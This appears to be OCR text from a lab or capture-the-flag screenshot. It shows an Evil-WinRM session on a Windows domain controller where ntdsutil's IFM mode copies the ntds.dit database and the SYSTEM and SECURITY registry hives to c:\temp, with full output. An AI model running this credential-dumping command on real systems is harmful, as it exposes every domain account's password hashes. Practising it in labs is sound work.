 1 2 3 4
10.10.14.17
5:45
Trash
File System
Home
admin
File Actions Edit View Help
VPN × ifconfig × admin × user × kali ×
d----- 3/23/2023 10:44 AM temp
*Evil-WinRM* PS C:\> cd temp
*Evil-WinRM* PS C:\temp> powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"
C:\Windows\system32\ntdsutil.exe: ac i ntds
Active instance set to "ntds".
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full c:\temp
Creating snapshot...
Snapshot set {28f3605d-916a-41f7-bc5c-bc46874285fc} generated successfully.
Snapshot {e17e8799-26a9-4e10-8de1-63cc67e022a5} mounted as C:\$SNAP_202303231044_VOLUMEC$\
Snapshot {e17e8799-26a9-4e10-8de1-63cc67e022a5} is already mounted.
Initiating DEFRAGMENTATION mode...
Source Database: C:\$SNAP_202303231044_VOLUMEC$\Windows\NTDS\ntds.dit
Target Database: c:\temp\Active Directory\ntds.dit
Defragmentation Status (omplete)
0 10 20 30 40 50 60 70 80 90 100
|----|----|----|----|----|----|----|----|----|----|
...................................................
Copying registry files...
Copying c:\temp\registry\SYSTEM
Copying c:\temp\registry\SECURITY
Snapshot {e17e8799-26a9-4e10-8de1-63cc67e022a5} unmounted.
IFM media created successfully in c:\temp
ifm: q
C:\Windows\system32\ntdsutil.exe: q
*Evil-WinRM* PS C:\temp>